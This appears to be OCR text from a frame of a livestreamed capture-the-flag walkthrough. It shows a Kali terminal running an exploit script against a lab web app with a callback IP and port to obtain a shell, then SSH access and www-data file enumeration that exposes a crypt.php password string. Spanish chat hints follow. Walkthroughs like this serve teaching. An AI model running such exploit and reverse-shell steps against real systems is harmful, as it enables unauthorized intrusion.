 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:36
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 112x6
eedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./48980.py http://192.168.130.218/mon/ 192.168.49.130 1234
A shell script should be uploaded. Now we try to execute it
securiters@kali: ~/Desktop 102x24
┌──(securiters㉿kali)-[~/Desktop]
└─$ ssh fox@192.168.130.218
The authenticity of host '192.168.130.218 (192.168.130.218)' can't be established.
ED25519 key fingerprint is SHA256:Og5PeW600NFQK11BqDmFZM6/cXGG1tF4CMCbKMwfshU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.130.218' (ED25519) to the list of known hosts.
fox@192.168.130.218's password:
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug  9 13:08:42 2022 from 192.168.118.2
$ whoami
fox
$
securiters@kali: ~/Desktop 53x31
www-data@icmp:/home/fox$ find /home crypt.php
find /home crypt.php
/home
/home/fox
/home/fox/devel
find: '/home/fox/devel': Permission denied
/home/fox/.bash_history
/home/fox/reminder
/home/fox/local.txt
find: 'crypt.php': No such file or directory
www-data@icmp:/home/fox$ ./reminder
./reminder
bash: ./reminder: Permission denied
www-data@icmp:/home/fox$ cat /devel/crypt.php
cat /devel/crypt.php
cat: /devel/crypt.php: No such file or directory
www-data@icmp:/home/fox$ cat devel/crypt.php
cat devel/crypt.php
<?php
echo crypt('BUHNIJMONIBUVCYTTYVGBUHJNI','da');
?>
www-data@icmp:/home/fox$ cat reminder
cat reminder
crypt with crypt.php: done, it works
work on decrypt with crypt.php: howto?!
www-data@icmp:/home/fox$ cat devel/cryp
cat devel/crypt.php
<?php
echo crypt('BUHNIJMONIBUVCYTTYVGBUHJNI'
?>
www-data@icmp:/home/fox$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....
pmos76 pero juntalo con el reminder
eduardo_mc21 ¡Hola! ¡saludos desde
Argentina!
pmos76 es un ctf
pmos76 si tienes permisos de
ejecución
pmos76 y te habla de un ***p
pmos76 estará dentero del devl
pmos76 cuidado con la ruta
pmos76 es relativa
securiters